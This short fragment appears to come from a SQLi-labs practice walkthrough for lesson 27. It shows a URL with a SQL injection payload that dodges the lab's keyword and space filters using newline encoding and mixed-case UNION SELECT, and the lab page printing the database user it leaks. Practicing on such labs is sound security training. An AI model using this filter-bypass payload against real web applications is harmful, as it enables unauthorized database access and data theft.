 192.168.0.101:7766/Less-27/?id=999999'%0AuNIon%0ASeLecT%0A1,user(),3%0Aand%0A'1
常用网址
Welcome Dhakkan
Your Login name:root@localhost
Your Password:1
SQLI DUMB SERIES-27
All Your UNION
and
SELECT belong to us.
Hint: Your Input is Filtered with following result: 999999' uNIon SeLecT 1,user(),3 and '1